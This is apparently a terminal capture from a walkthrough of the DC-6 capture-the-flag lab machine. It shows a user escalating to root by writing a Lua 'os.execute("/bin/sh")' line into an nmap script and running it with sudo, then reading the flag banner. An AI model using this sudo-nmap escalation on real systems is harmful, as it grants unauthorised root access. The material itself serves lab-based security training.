 jens@dc-6:~$ echo 'os.execute("/bin/sh")' > $TF
jens@dc-6:~$ sudo nmap --script=$TF

Starting Nmap 7.40 ( https://nmap.org ) at 2021-05-07 15:52 AEST
NSE: Warning: Loading '/tmp/tmp.8p8TAKWhlM' -- the recommended file extension is '
.nse'.
whoami: not found
# # # root
# /home/jens
# backups.sh  backups.tar.gz
# /bin/sh: 7: cd: can't cd to /toot
# # theflag.txt
#

Yb        dP 888888 88     88         8888b.   dP"Yb  88b 88 888888 d8b
 Yb  db  dP  88__   88     88          8I  Yb dP   Yb 88Yb88 88__   Y8P
  YbdPYbdP   88""   88  .o 88  .o      8I  dY Yb   dP 88 Y88 88""   `"'
   YP  YP    888888 88ood8 88ood8     8888Y"   YbodP  88  Y8 888888 (8)

Congratulations!!!

Hope you enjoyed DC-6.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.

If you enjoyed this CTF, send me a tweet via @DCAU7.

#